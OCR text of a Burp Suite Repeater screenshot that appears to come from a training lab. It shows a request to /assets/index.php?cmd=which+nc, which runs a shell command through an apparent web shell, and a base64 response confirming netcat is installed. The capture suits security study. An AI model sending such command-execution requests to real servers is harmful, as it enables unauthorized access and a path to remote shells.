 1 2 3 4
Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /assets/index.php?cmd=which+nc HTTP/1.1
2 Host: 10.10.136.84
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Nov 2024 16:29:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=crgch0asb8ipgke1n5stlaen43; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 16
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 L3Vzci9iaW4vbmMK